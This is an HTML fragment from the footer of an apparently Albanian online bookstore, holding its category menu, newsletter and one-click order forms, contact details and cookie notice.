'add', '5725', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="14167" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
